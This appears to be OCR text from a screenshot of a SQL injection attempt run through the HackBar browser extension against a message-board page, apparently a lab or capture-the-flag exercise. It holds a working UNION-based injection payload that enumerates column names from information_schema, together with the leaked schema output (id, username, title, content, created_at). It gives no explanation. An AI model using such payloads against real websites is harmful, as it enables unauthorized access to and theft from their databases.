 当前留言id：0' union select
1,2,3,group_concat(column_name),5 from
information_schema.columns where table_schema
like database()#
3
id,Happy,id,username,title,content,created_at
HackBar
Load URL
Split URL
Execute
select 1,2,3,group_concat(column_name),5 from
information_schema.columns where table_schema like
database()%23
Post data Referer User Agent Cookies
Clear All